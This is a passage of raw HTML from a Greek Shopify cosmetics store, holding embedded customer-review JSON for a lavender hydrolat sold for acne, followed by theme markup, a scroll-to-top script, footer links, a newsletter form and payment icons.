format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1743939029__1000039729__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1743939029__1000039729__original.jpg?auto=format&w=1024"},{"original":"https://judgeme.imgix.net/inaessentials/1743939031__1000039728__original.jpg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1743939031__1000039728__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1743939031__1000039728__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1743939031__1000039728__original.jpg?auto=format&w=1024"},{"original":"https://judgeme.imgix.net/inaessentials/1743939034__1000035239__original.jpg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1743939034__1000035239__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1743939034__1000035239__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1743939034__1000035239__original.jpg?auto=format&w=1024"}],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","encoded_product_id":"g023QPdy","encoded_shop_id":"3D8zrwvW","is_shopify_lite":false,"product_url":"/products/organiko-anthonero-levantas-kata-tis-akmis","product_url_with_utm":"https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":5,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":true,"shop_reply_name":"InaEssentials Ελλαδα","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0279/6198/3114/products/Lavender_Hydrolinacopy.jpg?v=1676031105"},{"uuid":"e74208ed-d41d-4760-9be6-f6272478804d","title":"Χρήση σε εφηβικό δέρμα","rating":4,"body_html":"<p>Ιδιαίτερα αποτελεσματικό, ηρεμεί την ακμή. Ο γιος μου το χρησιμοποιεί μία φορά την ημέρα μόνο και υπάρχει εμφανής διαφορά. Ωστόσο το δέρμα το ξηραίνει, εάν δεν είναι λιπαρό ή μεικτό το δέρμα σου, το αισθάνεσαι πιο ¨στεγνό¨\".</p>","body":"Ιδιαίτερα αποτελεσματικό, ηρεμεί την ακμή. Ο γιος μου το χρησιμοποιεί μία φορά την ημέρα μόνο και υπάρχει εμφανής διαφορά. Ωστόσο το δέρμα το ξηραίνει, εάν δεν είναι λιπαρό ή μεικτό το δέρμα σου, το αισθάνεσαι πιο ¨στεγνό¨\".","verified_buyer":true,"created_at":"2025-02-19T16:48:05.596Z","reviewer_name":"DG","reviewer_initial":"D","cf_answers":[],"reply_content":null,"pictures_urls":[{"original":"https://judgeme.imgix.net/inaessentials/1740819177___viber_2025-03-01_10-47-07-834__original.jpg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1740819177___viber_2025-03-01_10-47-07-834__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1740819177___viber_2025-03-01_10-47-07-834__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1740819177___viber_2025-03-01_10-47-07-834__original.jpg?auto=format&w=1024"}],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Hydrolina Λεβάντα για την Ακμή -Αγοράστε 2 ,Πάρτε 1 δώρο","encoded_product_id":"DG2pY0Ke","encoded_shop_id":"3D8zrwvW","is_shopify_lite":false,"product_url":"/products/3x-hydrolina-levanta-gia-tin-akmi","product_url_with_utm":"https://inaessentials.gr/products/3x-hydrolina-levanta-gia-tin-akmi?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":3,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":true,"shop_reply_name":"InaEssentials Ελλαδα","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0279/6198/3114/files/hydrolinabig.jpg?v=1713820104"},{"uuid":"f0a1c76b-a78d-4d2b-a528-f369e8bef602","title":"","rating":5,"body_html":"<p>Ειναι πολυ αποτελεσματικο στην ακμη, σταμάτησα να βγαζω κυστες και σπυράκια με πύον.τα αποτελέσματα φαινονται απ τη δευτερη μερα και σε συνδυασμό με τη μαυρη μασκα και το σαπουνι εχω πλεον λαμπερο και καθαρό δερμα σε λιγότερο απο ενα μηνα.</p>","body":"Ειναι πολυ αποτελεσματικο στην ακμη, σταμάτησα να βγαζω κυστες και σπυράκια με πύον.τα αποτελέσματα φαινονται απ τη δευτερη μερα και σε συνδυασμό με τη μαυρη μασκα και το σαπουνι εχω πλεον λαμπερο και καθαρό δερμα σε λιγότερο απο ενα μηνα.","verified_buyer":true,"created_at":"2025-02-17T12:09:20.746Z","reviewer_name":"Κυριακούλα Τσεγκα","reviewer_initial":"Κ","cf_answers":[],"reply_content":null,"pictures_urls":[{"original":"https://judgeme.imgix.net/inaessentials/1740219014__17402189970508113516089449670640__original.jpg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1740219014__17402189970508113516089449670640__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1740219014__17402189970508113516089449670640__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1740219014__17402189970508113516089449670640__original.jpg?auto=format&w=1024"}],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Hydrolina Λεβάντα για την Ακμή -Αγοράστε 2 ,Πάρτε 1 δώρο","encoded_product_id":"DG2pY0Ke","encoded_shop_id":"3D8zrwvW","is_shopify_lite":false,"product_url":"/products/3x-hydrolina-levanta-gia-tin-akmi","product_url_with_utm":"https://inaessentials.gr/products/3x-hydrolina-levanta-gia-tin-akmi?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":4,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":true,"shop_reply_name":"InaEssentials Ελλαδα","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0279/6198/3114/files/hydrolinabig.jpg?v=1713820104"}],"pagination":{"total_pages":254,"current_page":1,"per_page":6}}
</script>



</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26923422122316__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26923422122316__footer-padding {
    padding-top: 12px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26923422122316__footer-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--26923422122316__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26923422122316__footer color-accent-1 gradient section-sections--26923422122316__footer-padding animate-section animate--hidden" data-animations='' data-type='5iIjJwNa1Gf9S+NDHK5urqPZZBZDrEIKjcToI9dVx5TmWXhmRcBNXaqwZBLNQfG+gydvzYDm7ScnuhuoBpmPcodo+69CJmrxG5BVHXs4gr9Gv4S469tDjgKV70Diys7d+yoV4txh9yrNOyxQJV2dPKtSdDdLTlTvU5y/e/Q58VzCGKd5+6TVK3fg3B8ITQFBiJNpQPApJxqUPswplo/dT8WSrxLfGUCQivtTuD4u+3hvs8J93M20xkEMhs9Z4nWFuVsFWz6Fd9kTLCfaUG7TFpkaARF2XOBpsXCM/YdkaN2SIedmvAfZMAIwHCUMajD0JQ94nIwbr1nwbg1AcKiLGI2fh6DHp2+x+kqPkq1odMT3hzwh0I3LLSCmOzkmuO30glHIsg0tixIUP9VLT29QcqLB0jX9ZHaLR69womXFZwY='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Γρήγοροι Σύνδεσμοι</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/payment-methods-and-delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Αποστολές
                            </a>
                          </li><li>
                            <a
                              href="/pages/oroi-xrhshs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Όροι χρήσης
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ποιοι είμαστε
                            </a>
                          </li><li>
                            <a
                              href="/pages/politiki-aporritou"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Πολιτική απορρήτου
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Πολιτική Επιστροφών
                            </a>
                          </li><li>
                            <a
                              href="/pages/tracking-page"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Που βρίσκεται η παραγγελία μου;
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods-and-delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Μέθοδοι πληρωμής και Αποστολές
                            </a>
                          </li><li>
                            <a
                              href="/pages/epikoinoni%D0%B0"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Επικοινωνία
                            </a>
                          </li><li>
                            <a
                              href="/pages/etairika-dora"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              εταιρικά δώρα
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-email_signup_RwCAja {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_RwCAja {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_RwCAja">ΕΓΓΡΑΦΕΙΤΕ ΣΤΟ NEWSLETTER της Inaessentials</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Μάθετε πρώτα για τα τελευταία νέα της εταιρείας, ειδικές προσφορές και εκπτώσεις</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26923422122316__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26923422122316__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Εγγραφή"
                          >
                            EΓΓΡΑΦΗ
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/inaessentials.gr" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/inaessentialsgr/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@inaessentials5409" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@inaessentials" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Μέθοδοι πληρωμής</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 